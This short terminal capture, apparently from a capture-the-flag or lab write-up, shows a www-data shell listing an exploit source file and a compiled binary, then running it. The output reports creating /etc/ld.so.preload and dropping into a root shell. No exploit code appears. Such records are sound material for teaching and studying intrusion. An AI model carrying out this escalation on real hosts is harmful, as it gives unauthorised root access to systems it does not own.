 $ ls -l
total 884
-rw-r--r-- 1 www-data www-data 5119 Sep 28 12:30 37292.c
-rw-r--r-- 1 www-data www-data 15091 Sep 28 12:27 404.php
-rw-r--r-- 1 root root 473729 Mar 29 2017 CaptBarbossa.JPG
-rw-r--r-- 1 root root 336653 Mar 29 2017 c.JPG
-rw-r--r-- 1 root root 37330 Mar 29 2017 jack.jpg
-rwxr-xr-x 1 www-data www-data 12016 Sep 28 12:31 test
-rw-r--r-- 1 www-data www-data 28 Sep 28 12:24 test.php
-rw-r--r-- 1 www-data www-data 4228 Sep 28 11:42 trial.png
$ ./test
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)